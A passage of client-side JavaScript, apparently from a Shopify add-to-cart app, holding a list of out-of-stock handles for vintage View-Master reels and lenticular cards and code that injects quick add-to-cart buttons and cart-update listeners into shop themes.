lenticular-balloons-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-darts-w-charles-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-dress-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-blonde-c-1960s-1":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-blouse-c-1960s":1,"stereoscopic-atlas-of-human-anatomy-vintage-12-view-master-commercial-reels":1,"7-andrew-jack-and-the-beanstalk-view-master-3-reel-packet-vintage-b314-g1a":1,"islands-of-kauai-and-maui-hawaii-view-master-3-reel-packet-vintage-a128-s6-copy":1,"chadeau-install-peachtree-patio-door-view-master-commercial-reel-vintage":1,"wedding-2-view-master-personal-reels-vintage":1,"salt-lake-city-1955-plus-area-8-view-master-personal-reels-vintage":1,"christian-conference-at-purdue-university-4-view-master-personal-reels-vintage":1,"7-andrew-smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"television-showtime-7-view-master-reels-vintage-3d-reels-plus-storage-case-2734":1,"disney-pixar-5-view-master-reels-vintage-3d-views-plus-storage-case":1,"disney-princess-3-view-master-reels-vintage-3d-views-plus-storage-case":1,"dinosaurs-3-view-master-reels-new-experimental-cover":1,"opryland-usa-home-of-american-music-viewmaster-3-reel-packet-vintage-eco-j23-g6":1,"famous-architects-view-master-single-sampler-reel-vintage-104":1,"helsinki-i-finland-view-master-reel-vintage-2601":1,"helsinki-ii-finland-view-master-single-reel-vintage-2602":1,"turku-castle-finland-view-master-single-reel-vintage-2603":1,"turku-finland-view-master-single-reel-vintage-2604":1,"turku-ii-finland-view-master-single-reel-vintage-2605":1,"tampere-finland-view-master-single-reel-vintage-2606":1,"oulu-and-surroundings-finland-view-master-reel-vintage-2612":1,"oulu-and-surroundings-finland-view-master-spooky-reel-vintage-2612":1,"jyvaskyla-finland-view-master-reel-vintage-2616":1,"aulanko-park-finland-view-master-reel-vintage-2620":1,"glacier-natl-park-sun-highway-view-master-gold-center-reel-vintage-gc-48":1,"yosemite-national-park-view-master-gold-center-reel-vintage-gc-132":1,"blue-mountains-n-s-w-australia-view-master-single-reel-vintage-5009":1,"movies-tv-shows-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs":1,"movies-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs-copy":1,"old-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-copy":1,"disney-cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-eco-2729":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740":1,"black-multi-format-viewer-for-stereo-slides-new":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740-copy":1,"ireland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b160-s6a":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3061":1,"novelview-filmstrip-viewer-vintage":1,"little-mermaid-view-master-3-reel-set-new-copy":1,"barbie-prom-date-cartoon-viewmaster-3-reel-set-new":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-a551-g1":1,"sesame-street-alphabet-view-master-3-reel-set-vintage":1,"sesame-street-shapes-colors-and-sizes-viewmaster-3-reel-set-new":1,"sesame-street-goes-on-vacation-viewmaster-3-reel-set-new":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-7165":1,"niagara-falls-view-master-3-reel-set-acp-5352":1,"sesame-street-people-in-your-neighborhood-view-master-3-reel-set":1,"sport-goofy-view-master-3-reel-set-vintage-copy":1,"who-framed-roger-rabbit-view-master-3-reel-set-wkt-4086":1,"yosemite-view-master-3-reel-packet-vintage-1950s":1,"moon-rockets-guided-missiles-view-master-3-reel-packet-vintage-1960s":1,"sample-3d-lenticular-postcard-greeting-card-new":1,"flower-3d-lenticular-postcard-greeting-card-new":1,"hieronymus-bosch-3d-lenticular-postcard-greeting-card-new":1,"cat-muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"paul-klee-art-3d-lenticular-postcard-greeting-card-new":1,"women-muybridge-3d-lenticular-postcard-greeting-card-new":1,"pug-on-bike-3d-lenticular-postcard-greeting-card-new":1,"shadow-theater-3d-lenticular-postcard-greeting-card-new":1,"muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"muybridge-3d-lenticular-postcard-greeting-card-new-2":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-mg-1-2-3-s3":1,"fantasyland-view-master-3-reel-packet-vintage-a178-g5g":1,"dennis-the-menace-view-master-3-reel-packet-vintage-b539-g1a-1":1,"germany-view-master-3-reel-packet-vintage-b193-g1a":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-s4":1,"the-south-pole-view-master-3-reel-packet-vintage-6500-a-b-c-bs3":1,"hulk-view-master-3-reel-economy-packet-vintage-j26-g6":1,"the-partridge-family-view-master-3-reel-economy-packet-vintage-b592-g3a":1,"lassie-y-timmy-view-master-3-reel-economy-packet-vintage-b474-s-g1y":1,"little-red-riding-hood-view-master-3-reel-economy-packet-vintage-ft-1-2-3-s3":1,"queen-elizabeth-view-master-3-reel-economy-packet-vintage-b925-s4":1,"petrified-forest-and-painted-desert-view-master-3-reel-economy-packet-vintage-a365-s6a":1,"hawaii-the-50th-state-view-master-3-reel-economy-packet-vintage-a120-s4":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g1b":1,"grand-teton-view-master-3-reel-economy-packet-vintage-a307-g1a":1,"mammoth-cave-view-master-3-reel-packet-vintage-339-a-b-c-s3-1":1,"fun-with-numbers-view-master-3-reel-economy-packet-vintage-k10-g6":1,"fairy-tales-view-master-3-reel-economy-packet-vintage-b305-s4":1,"hula-dancers-view-master-3-reel-packet-vintage-61-64-73-s3":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new":1,"muppet-treasure-island-viewmaster-3-reel-set-on-card-1995-new":1,"sea-world-wildarctic-view-master-3-reel-set-on-card-2000-new":1,"birth-of-jesus-view-master-3-reel-economy-packet-vintage-b875-s4":1,"the-flintstones-view-master-3-reel-economy-packet-vintage-l6-v2":1,"20-000-leagues-under-the-sea-view-master-3-reel-economy-packet-vintage-974-a-b-c-s3":1,"holland-view-master-3-reel-packet-vintage-b190-s6a":1,"disneyland-fantasyland-view-master-3-reel-economy-packet-vintage-854-a-b-c-s3":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1b":1,"gullivers-travels-view-master-3-reel-economy-packet-vintage-b374-g3a":1,"buck-rogers-view-master-3-reel-economy-packet-vintage-l15-g6":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-c-g6-unopened":1,"cowboy-stars-view-master-3-reel-economy-packet-vintage-950-955-960-s1":1,"delaware-view-master-3-reel-packet-vintage-a770-s3":1,"heidi-view-master-3-reel-packet-vintage-b425-s5":1,"greece-view-master-3-reel-packet-vintage-b205-s6a-1":1,"modern-israel-view-master-3-reel-packet-vintage-b224-g1a":1,"portugal-view-master-3-reel-packet-vintage-b168-s6a-1":1,"japan-view-master-3-reel-economy-packet-vintage-b262-g3a":1,"marineland-of-florida-view-master-3-reel-economy-packet-vintage-a964-s6a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g3a":1,"sweden-view-master-3-reel-packet-vintage-2125-a-b-c-s3":1,"shenandoah-view-master-3-reel-packet-vintage-a811-s5":1,"banff-view-master-3-reel-economy-packet-vintage-a004-s4":1,"9-andrew-sleeping-beauty-view-master-3-reel-economy-packet-vintage-a102-s4-copy":1,"lambert-gardens-portland-ore-view-master-blue-ring-reel-br-193c":1,"seminole-indians-and-the-everglades-florida-view-master-blue-ring-reel-br-174c":1,"vatican-city-view-master-3-reel-economy-packet-vintage-b178-s5":1,"scenic-natal-national-park-view-master-single-reel-vintage-3024":1,"durban-ii-view-master-single-reel-vintage-3020-b":1,"the-garden-route-view-master-single-reel-vintage-3019":1,"the-kimberley-diamond-mile-view-master-single-reel-vintage-3015":1,"the-cape-of-good-hope-view-master-single-reel-1948-vintage-3011":1,"groote-schuur-view-master-single-reel-1948-vintage-3007":1,"the-exotic-garden-of-monaco-view-master-single-reel-vintage-2681":1,"principality-of-andorra-view-master-single-reel-vintage-2670":1,"to-aulanko-and-tampere-view-master-single-reel-1957-vintage-2610":1,"helsinki-ii-view-master-single-reel-1957-vintage-2602":1,"finding-nemo-view-master-3-reel-set":1,"romantic-salzburg-view-master-single-reel-1953-vintage-2310":1,"salzkammergut-view-master-single-reel-1959-vintage-2309":1,"bregenz-on-lake-constance-view-master-single-reel-vintage-2301":1,"jungleboek-view-master-3-reel-set-on-card-unopened-bb363-123n":1,"colargol-dans-lespace-view-master-3-reel-set-on-card-unopened-bd115-123-f":1,"rome-view-master-3-reel-economy-packet-vintage-b182-g1":1,"sweden-view-master-3-reel-packet-vintage-b151-g1":1,"castle-of-skane-view-master-single-reel-vintage-2128":1,"popeye-view-master-3-reel-economy-packet-vintage-b527-s4":1,"victoria-and-vancouver-island-b-c-view-master-3-reel-economy-packet-vintage-a015-s6-1":1,"rock-city-gardens-view-master-3-reel-packet-vintage-325-a-b-c-s3":1,"u-s-spaceport-view-master-3-reel-economy-packet-vintage-b662-g3c":1,"wyoming-view-master-3-reel-economy-packet-1957-vintage-a305-s3":1,"san-diego-zoo-view-master-3-reel-economy-packet-1955-vintage-214-a-b-c-s3":1,"west-virginia-view-master-3-reel-economy-packet-1957-vintage-w-va-1-2-3-s3":1,"peanuts-view-master-3-reel-economy-packet-vintage-b536-g5a":1,"pluto-view-master-3-reel-economy-packet-vintage-b529-g5a":1,"tweety-and-sylvester-view-master-3-reel-set-new":1,"star-trek-the-omega-glory-view-master-3-reel-packet-mkt-b499-g1":1,"the-incredibles-view-master-3-reel-set-factory-approved-test-reels":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-vintage-a107-g1a":1,"caracas-view-master-3-reel-packet-vintage-b049-s6":1,"lion-king-view-master-3-reel-set-new":1,"cat-from-outerspace-view-master-3-reel-economy-packet-vintage-j22-g6":1,"care-bears-view-master-3-reel-set-on-card-vintage-824":1,"the-costa-brava-view-master-3-reel-packet-vintage-c240-bs4-1":1,"sea-lion-caves-view-master-3-reel-economy-packet-vintage-a247-s6a":1,"performing-animals-view-master-3-reel-eco-packet-vintage":1,"pinocchio-view-master-3-reel-economy-packet-vintage-b3111-b3112-b3113-su":1,"rocky-mountain-national-park-view-master-3-reel-packet-vintage-a322-s6a":1,"roy-rogers-view-master-3-reel-packet-vintage-b475-s5-1":1,"ottawa-canada-view-master-3-reel-packet-vintage-a036-s4":1,"mickey-mouse-view-master-3-reel-packet-vintage-b528-bs3":1,"robert-burns-country-scotland-view-master-single-reel-vintage-1201":1,"the-clipper-cutty-sark-england-view-master-single-reel-vintage-1100":1,"jamestown-festival-view-master-3-reel-packet-1950s-vintage-pkt-jam-fes-s3-1":1,"illinois-view-master-3-reel-packet-vintage-ill-1-2-3-s3-1":1,"japan-view-master-3-reel-packet-vintage-b262-s5":1,"eifel-und-ahrtal-view-master-3-reel-economy-packet-vintage-c425d-bs6":1,"isis-view-master-3-reel-economy-packet-vintage-t100-g5a":1,"jamaica-view-master-3-reel-economy-packet-vintage-b032-g1a":1,"disney-sleeping-beauty-view-master-3-reel-set-new-copy":1,"instructional-football-view-master-3-reel-economy-packet-vintage-b951-g1a-1":1,"the-littlest-angel-view-master-3-reel-economy-packet-vintage-ft-32-a-b-c-s3-copy":1,"beautiful-rock-city-gardens-view-master-3-reel-packet-1956-vintage-325-a-b-c-s3":1,"the-royal-family-view-master-3-reel-economy-packet-vintage-1976-a-b-c-bs3-1":1,"roy-rogers-adventure-roundup-view-master-3-reel-economy-packet-vintage-b475-s4":1,"roma-moderna-view-master-3-reel-packet-vintage-c036-g1":1,"the-royal-wedding-view-master-3-reel-packet-vintage-c356-bs5-1":1,"ruanda-the-belgian-congos-lake-area-view-master-3-reel-economy-packet-1950s-views-vintage":1,"northern-california-state-tour-series-view-master-3-reel-packet-1960s-vintage-a168-s6":1,"russia-today-view-master-3-reel-economy-packet-vintage-2800-a-b-c-s3-1":1,"northern-ireland-view-master-3-reel-economy-packet-vintage-c340-bs4":1,"fairy-tales-in-3d-6-vintage-reels-rumpelstiltskin-ugly-duckling-cinderella":1,"tutankhamun-view-master-3-reel-set-vintage-j75-g6":1,"palace-of-versailles-france-view-master-single-reel-vintage-1410":1,"mod-squad-view-master-3-reel-packet-vintage-b478-g1":1,"puerto-rico-view-master-3-reel-packet-vintage-b039-g3":1,"white-house-view-master-3-reel-economy-packet-vintage-a793-v1":1,"dark-shadows-view-master-3-reel-economy-packet-vintage-b503-g1a":1,"zion-national-park-view-master-3-reel-packet-vintage-a347-g1":1};
									try {
										if (isPreorder === false) {
											// Only check this for non-preorder items.
											// This is in a trycatch block because of the decodeURIComponent function.
																							if (outOfStockHandles[productHandle]) {						
													return true;
												} else if (outOfStockHandles[decodeURIComponent(productHandle)]) {
													return true;
												}	
																					}
									} catch(e) {
										console.error(e);
									}
									
																	
																
									var parent_classes = [
										".grid-view-item",
										".owl-item .main_box",
										".owl-item",
										".isp_grid_result",
										".snize-product",
										".product-grid-item",
										".product-item",
										".product-card.h-full",
										".grid-item",
										".search-infinite-wrapper .main_box",
										".product-index",
										'.card.card--standard.card--media',
										'.grid__item .product-card-wrapper',
										'#product-grid li.grid__item', // New dawn theme
										'[id*="product-grid"] div.grid__item', // New dawn theme
										'.collection li.grid__item',
										'.grid__item .card-wrapper',
										"div.card",".flickity-viewport .product-wrap",
										'.swiper-slide',
										'article .product',
										"article, div.related-products a",".product--wrapper",".bk-product",".box.product",
										".main_box", // Added 2020-07-16 for wellingtonfresh, 2yourdoorstep-com and osolocal2uclick-collect
										".box_1",".indiv-product",".product-index",".product-car",".product-card",
										".product__grid-item", // Added 2021-07-01 onlycurls
										'.block-inner', // Added 2022-05-15 day-ch
										".product-wrap",".product:not(body)",".products .one-third.column.thumbnail",".limespot-recommendation-box-item .ls-link",".mp-product-grid",".product-grid .four-col .product-link .img-outer",".collection-matrix .grid__item",".product-grid .product-item",".ais-product",".ProductItem__Wrapper",".grid-product__content",".bkt--products-vertical",".lb-product-wrapper",".product-link .rimage-outer-wrapper",".grid__cell .product-item",".item.large--one-quarter", ".perz-item", 
										".item-content, .predictive-search-item__link, #instant_search_menu .block-products dt[data-id], #instant_search_menu .results-block .cs-item",
										".directededge-image-cell",
										".boost-pfs-search-suggestion-item-product",
										'.product-thumb',
										'.grid-product__wrapper',
										'.product--root .product--item',
										'.featured-grid--item .featured-grid--item--container',
										'.shg-category-col',
										'.boost-pfs-filter-product-item-inner',
										'form.pf-product-form',
										'.type-product-grid-item',
										'.promo-block',
										'.product--root',
										'.product-block__inner',
										'[id*="slideshow-template--"][id*="-slide"]',
										'.main-collection--grid #facets-results li',
										//'[class="#product-card"][data-handle]',
										"div, li, article"];
									
									parent_classes.unshift('.grid-product-container');
									
									if (typeof window.Shopify !== 'undefined' 
										&& typeof window.Shopify.theme !== 'undefined' 
										&& typeof window.Shopify.theme.name === 'string' 
										&& window.Shopify.theme.name.indexOf('Venture') !== -1) {
										parent_classes.unshift('.grid__item');
									}
									
									
																		
																		
																			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
											if (Shopify.theme.name == 'Trademark 2') {
												// Find by special parent class for box-under-image button because this theme has some f**ked up positioning
												parent_classes.unshift(".product-item--push");
											}
										}
																		
									var parentIsImage = false;
									var atcAttribute = $imageObject.attr('data-atc-product, data-handle');
									if (typeof atcAttribute !== 'undefined') {
										var parentDiv = $imageObject;
										parentIsImage = true;
									}
									
																	
									if (parentIsImage === false) {
										for (var i=0; i < parent_classes.length; i++) {
											// find closest element but exclude itself
											if ($imageObject.parent().closest(parent_classes[i]).length) {
												var parentDiv = $imageObject.parent().closest(parent_classes[i]);
												if (parentDiv.closest('.addtc-parent').length) {
													return true;
												}
												if (parentDiv.find('.addtc-parent').length) {
													return true;
												}
												break;
											}
										}
									}
									
								
								
																	
									if ($(parentDiv).css("position") != 'absolute') {
										$(parentDiv).css({position:'relative'});
									}
									
																
								
								$(parentDiv).addClass('addtc-parent');
								
																
								var additional_class = '';
																	additional_class = 'addtc-box-under-image';
																
								var quantity_class = 'addtc-q-circle';
																	quantity_class = 'addtc-q-box-under-image';
																
								var imageSrc = '';
								
								if (typeof $imageObject.attr('src') != 'undefined') {
									imageSrc = $imageObject.attr('src');
								} else if (typeof $imageObject.attr('data-bg-src') != 'undefined') {
									imageSrc = $imageObject.attr('data-bg-src');
								}
								
								var button_text = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
								
								
																
								var soldOutText = '';
																
								if (isSoldOut) {
																			additional_class += ' addtc-sold-out';
																	
									button_text = soldOutText;
								}
								
								var preorderText = '';
																
								
								if (isPreorder) {
									additional_class += ' addtc-backorder';						
									button_text = preorderText;
								}
								
								
								var additionalHolderClass = '';
																
																	var addToCartHtml = '<div style="display:none;" title="Add to cart" class="add-to-cart-quick add-to-cart-absolute '+additional_class+'" data-handle="'+productHandle+'" tabindex="0">\
																					<div class="addtc-button addtc-noselect" data-image="'+imageSrc+'">'+button_text+'</div>\
																			</div>';
													
								if ($(parentDiv).children('.add-to-cart-quick').length == 0) {
									
									var child = $(addToCartHtml);
									
																			$(parentDiv).append(child);
									
									child.fadeIn(1000, function () {

																			child.click(function(event) {
											event.stopImmediatePropagation();
											event.stopPropagation();
											event.preventDefault();
											
											addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
											
											return false;
										});
																		
																		
									});
									
									buttonWasAdded = true;
									
									$imageObject.addClass('addtc-hb');
								}
							} else {
								if (productHandle !== '--skip-for-now--') {
									var $imgObject = $imageObject;
									if ($imgObject.hasClass('addtc-np') !== true) {
										
																				
											$imgObject.addClass('addtc-np');
										
																			}
								}
							}
						});
					}
					
					// After all buttons are added
											equalizeButtons();
																
											// Fix bebekeeting slider height
						$('.bkt--prec--layout_slider').css({'height':'auto'});
										
											// auto correct position
						setTimeout(function() {
							equalizeButtons('.limespot-recommendation-box-item');
						}, 4500);
										
										if (buttonWasAdded == true && typeof Flickity == 'function') {
																										window.dispatchEvent(new Event('resize'));
												
						try {
							var carousels = document.querySelectorAll('.Carousel');

							for (i = 0; i < carousels.length; ++i) {
								try {
									// Have separate try-catch, so that if one carousel fails, the others still go on
									Flickity.data(carousels[i]).reloadCells();
								} catch(e) {}
							}

						} catch(e) {}
					}
					
					loopingImgs=false;
				
							}

			console.log('-------------------------------------------------');
			console.log('----------- App loaded: Add To Cart -------------');
			console.log('------ https://apps.shopify.com/add-to-cart -----');
			console.log('-------------------------------------------------');
			
						
			
			initialize();
			
			var canShowButtons = true;
						
						
						
			if (canShowButtons) {
				loopThroughImages();
				
				setTimeout(function() {
						loopThroughImages();
					}, 
				10000);
			}
			
			
			if (typeof window.addToCartListenerSet == 'undefined') {
			
			
								var $document = $(document);
				$document.on('click','.add-to-cart-quick', function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$document.on('keydown','.add-to-cart-quick', function(e) {

					if (e.which == 13 || e.which == 32) {
						e.stopImmediatePropagation();
						e.stopPropagation();
						e.preventDefault();
						
						addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
						
						return false;
					}
				});
				
				$('.add-to-cart-quick').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$('input.addtc-quantity-field').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();					
					return false;
				});
				
				// Listeners for default add to cart button, quantity buttons, etc. To update the sticky cart automatically
				// listener for the default add to cart button
				$document.on('click','.product-add .add', function(event) {
					cart_actions.updateCart();
				});
				
				// listener for the default add to cart button
				// $(document).on('click','#addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, .cart-drawer-form .cart-item-quantity-button, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button', function(event) {
				// 2019-09-22 removed '.cart-drawer-form .cart-item-quantity-button' selector, as it caused to automatically update cart whenever quantity changed. No idea why exactly was this there.

				$document.on('click','button.product-form__submit, button[data-add-to-cart], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, .js-qty__adjust, #monster-cart-wrapper button.mu-border', function(event) {
					/*
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
					*/
					
					debounce('update_cart', function() {
						cart_actions.updateCart();
						
											}, 1000);
				});
				
				$document.on('change', 'input[id*="cart_updates_"]', function(event) {					
					debounce('update_cart', function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				try {
					// Try to attach the default aggressive event listener to trigger before other events
					// Some older browsers don't support it.
					document.addEventListener('click', function (event) {

						try {
							if (event.target.matches('button[data-add-to-cart], [data-add-to-cart-text], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, [data-pf-type="ProductATC2"]')) {

								debounce('update_cart', function() {
									cart_actions.updateCart();
									
																	}, 1000);
							}
						} catch(e) {
							console.log(e.message);
						}
					}, true);
				} catch(e) {
					console.log(e.message);						
				}
				
								
				$('#add-to-cart-form .add-to-cart--secondary').click(function() {
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				
				$document.on('click','#addtc-popup', function(event) {
					window.location = getRootUrl()+getLanguagePath()+'cart';
				});
				
				// remove all addtc dropdowns when user clicks anywhere on the page
				$document.on('click', 'body', function(event) {
					$('.add-to-cart-quick .addtc-dropdown li').off();
					$('.add-to-cart-quick .addtc-dropdown').hide(100);
					$('.add-to-cart-quick .addtc-dropdown').remove();
					
				});
				
				
				$('.sca-qv-cartbtn-config, .product-add-to-cart .add-to-cart').click(function(){
										setTimeout(function() {
						cart_actions.updateCart();
					}, 1500);
				});
				
								$document.on('click.niceaddtc', '.quick-shop-modal-trigger', function() {
					$('.product-add-to-cart .add-to-cart').off('click.niceaddtc');
					$('.product-add-to-cart .add-to-cart').on('click.niceaddtc', function() {
						setTimeout(function() {
							cart_actions.updateCart();
						}, 1500);
					});
				});
				
									$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-up-arrow', function(event) {
					//$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-down-arrow', function(event) {
					//$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$document.on('click', 'input.addtc-quantity-field', function(a){return a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault(),!1});
				
									$document.on('click','#addtc-sticky-cart', function(event) {
						
						debounce('sticky-cart-click', function() {
							var navigationWasHandled = false;
							// Automatically open any kind of strange cart, especially for ajaxifyShopify cart -- morrisononline-com
							if ($('.header-cart-btn.cart-toggle').length == 1) {
								navigationWasHandled = true;
								$('.header-cart-btn.cart-toggle span, .header-cart-btn.cart-toggle').click();
							} else if ($('.site-header__cart.ajax-cart__toggle').length == 1) {
								// Triggering a click on jqquery object doesn't seem to work anymore
								navigationWasHandled = true;
								$('.site-header__cart.ajax-cart__toggle')[0].click();
							} else if ($('a.site-nav__link.js-drawer-open-cart').length == 1) {
								// -- keecoon-japan
								navigationWasHandled = true;
								$('a.site-nav__link.js-drawer-open-cart')[0].click();
							} else if ($('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length == 1) {
								// -- my-celebrity-closet
								navigationWasHandled = true;
								$('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
							} else if (typeof window.SLIDECART_OPEN === 'function') {
								// Disabled on 2021-06-10 because it makes the whole page unscrollable (shop-curls)
								//window.SLIDECART_OPEN();
								
								if (typeof window.SLIDECART_STATE === 'function') {
									var scs = window.SLIDECART_STATE();
									
									if (typeof scs.settings === 'object' && typeof scs.settings.enabled === 'boolean') {
										if (scs.settings.enabled) {
											navigationWasHandled = true;
											window.SLIDECART_OPEN();
										}
									}
								}
							} else if ($('a.site-header__icon.site-header__cart[href="/cart"]').length == 1) {
								navigationWasHandled = true;
								$('a.site-header__icon.site-header__cart[href="/cart"]')[0].click();
							} else if (typeof window.Rebuy !== 'undefined' && typeof window.Rebuy.SmartCart !== 'undefined' && typeof window.Rebuy.SmartCart.show === 'function') {
								navigationWasHandled = true;
								try {
									window.Rebuy.SmartCart.show();
								} catch(e) {
									navigationWasHandled = false;
								}
							} else {						
								navigationWasHandled = false;
							}
							
							if (navigationWasHandled === false) {
								// fallback to default navigation
								window.location = getRootUrl()+getLanguagePath()+'cart';
							}
							
						}, 50);
					});
					
					$document.on('mouseenter','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').addClass('addtc-swing-it');
					});
					
					$document.on('mouseleave','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').removeClass('addtc-swing-it');
					});
				
								
								
								
							}
			
			window.addToCartListenerSet = true;
			
			var add_buttons = function() {
				
				if (typeof loopThroughImages != 'undefined') {
					if (canShowButtons) {
						loopThroughImages();
					}
				}
				return true;
			}
			return add_buttons;

		};
		 
		var alwaysUseCustomJQuery = false; 
				 
		if (alwaysUseCustomJQuery|| (typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7) || typeof jQuery.get === 'undefined') {
							var jquerySrc = '//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
			
						
		  loadScript(jquerySrc, function(){
			jQuery191 = jQuery.noConflict(true);
			_addtc_$ = jQuery191;
			addToCartButton.add_buttons = addToCart(jQuery191);
		  });
		} else {
		  _addtc_$ = jQuery;
		  addToCartButton.add_buttons = addToCart(jQuery);
		}
	};
	addToCartButton();
	
	if (typeof addToCartButton.add_buttons !== 'undefined') {
		window.addToCartButton = {
			add_buttons: addToCartButton.add_buttons
		}
		Object.freeze(window.addToCartButton);
	} else {
		// The app is disabled on this page. Create a blank function.
		window.addToCartButton = {
			add_buttons: function() {}
		}
		Object.freeze(window.addToCartButton);
	}
	
	
		
	var intervalLength = 2100;
	
	if (document.getElementById('instant_search_menu') !== null) {
		// faster refresh rate for themes with instant search menu, so we can display the buttons there fast enough
		intervalLength = 1100;
	}
	
	window.addtcInterval&&clearInterval(window.addtcInterval),window.addtcInterval=setInterval(function(){'function'==typeof addToCartButton.add_buttons&&addToCartButton.add_buttons()}, intervalLength);

	
	var addtc_cart_func = {
	_fixCart: function(cart) {
		if(window.BOLD && BOLD.common && BOLD.common.cartDoctor && typeof BOLD.common.cartDoctor.fix === 'function'){
			// Cart is the cart object
			cart = BOLD.common.cartDoctor.fix(cart);
		}
		return cart;
	},
	_routeCartUpdate: function(data, initialLoad) {
		if (typeof Shopify != 'undefined') {

			// Mini cart refresh function (dropdown cart). Usually in turbo themes
			if (_addtc_$('.cart_container a.mini_cart').length) {
				if (typeof Shopify.formatMoney == 'function') {
